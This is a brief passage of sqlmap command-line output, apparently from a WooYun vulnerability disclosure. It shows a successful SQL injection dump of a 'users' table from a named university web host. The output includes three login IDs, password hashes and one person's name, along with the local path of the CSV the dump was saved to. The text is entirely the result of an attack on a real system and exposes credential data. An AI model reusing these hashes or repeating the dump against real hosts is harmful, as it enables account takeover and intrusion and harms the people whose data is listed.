 sqlmap
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wgy
Table: users
[3 entries]
+---------+----------------------------------+-------+
| loginid | loginpwd | name |
+---------+----------------------------------+-------+
| admin | 9D587B04DE9B99EFE92C46DF69F1462E | admin |
| xgb | B90CD10B6FB44A0556A657B2C0FB8582 | xgb |
| hyq | 66E70D9E0DD29365369173591DC1B6B4 | 黄以青 |
+---------+----------------------------------+-------+
[22:34:23] [WARNING] table 'wgy.dbo.users' dumped to CSV file 'C:\Users\water\.s
qlmap\output\cfl.shmtu.edu.cn\dump\wgy\users-639aca84.csv'
[22:34:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[22:34:23] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cfl.shmtu.edu.cn'
www.wooyun.org